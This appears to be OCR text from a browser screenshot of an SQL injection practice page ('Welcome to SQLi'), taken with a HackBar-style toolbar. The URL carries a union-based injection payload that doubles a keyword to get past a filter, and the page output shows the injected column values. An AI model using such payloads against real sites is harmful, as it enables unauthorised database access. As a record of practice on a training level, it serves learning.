 Firefox
Welcome to SQLi
+
zerocoolhf.altervista.org/level1.php?id=-1' uniounion select 1,2,3-- -
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://zerocoolhf.altervista.org/level1.php?id=-1' uniounion select 1,2,3-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
Title:2
Price:3$